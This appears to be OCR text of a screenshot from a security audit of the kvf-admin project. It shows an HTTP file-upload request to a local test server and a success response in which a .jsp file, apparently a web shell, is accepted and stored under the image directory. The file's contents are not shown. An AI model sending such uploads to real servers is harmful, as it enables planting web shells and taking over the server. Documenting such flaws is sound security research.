 1 POST /common/fileUpload?type=image HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 194
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.101 Safari/537.36
9 Origin: http://127.0.0.1
0 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ8viQVTi5WgjOu8y
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
2 Sec-Fetch-Site: same-site
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: http://127.0.0.1/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 23 Jul 2022 10:57:31 GMT
4 Connection: close
5 Content-Length: 206
6
7 {
"code":200,
"msg":"请求成功",
"data":{
"name":"ma_58939.jsp",
"path":"image/20220723/ma_58939.jsp",
"absolutePath":"D:/Codes/java/代码审计/kvf-admin-master/userFile/image/20220723/ma.jsp"
},
"total":null
}